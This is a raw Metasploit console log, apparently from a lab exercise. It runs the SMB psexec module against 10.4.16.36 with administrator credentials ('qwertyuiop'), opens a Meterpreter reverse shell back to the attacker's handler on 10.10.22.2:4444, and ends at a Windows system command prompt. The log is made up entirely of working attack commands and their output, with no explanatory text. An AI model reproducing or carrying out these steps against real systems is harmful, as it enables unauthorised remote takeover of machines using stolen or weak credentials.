 msf5 exploit(windows/smb/psexec) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.4.16.36
RHOSTS => 10.4.16.36
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.22.2:4444
[*] 10.4.16.36:445 - Connecting to the server...
[*] 10.4.16.36:445 - Authenticating to 10.4.16.36:445 as user 'Administrator'...
[*] 10.4.16.36:445 - Selecting PowerShell target
[*] 10.4.16.36:445 - Executing the payload...
[+] 10.4.16.36:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.4.16.36
[*] Meterpreter session 1 opened (10.10.22.2:4444 -> 10.4.16.36:49842) at 2023-03-12 23:54:28 +0530
meterpreter > shell
Process 1948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>